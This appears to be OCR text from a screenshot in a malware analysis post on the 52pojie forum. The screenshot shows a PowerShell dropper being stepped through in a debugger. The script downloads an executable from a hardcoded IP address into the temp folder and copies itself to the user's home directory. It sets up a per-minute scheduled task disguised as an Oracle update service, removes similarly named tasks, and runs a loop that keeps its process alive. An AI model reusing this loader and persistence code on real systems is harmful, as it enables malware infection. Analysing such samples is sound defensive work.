 bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolic
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
[DBG]: PS C:\Users\GuiShou>> $ne
C:\Users\GuiShou\Desktop\Virus\bat.ps1
[DBG]: PS C:\Users\GuiShou>> $HOME
C:\Users\GuiShou
[DBG]: PS C:\Users\GuiShou>>
吾爱破解论坛
www.52pojie.cn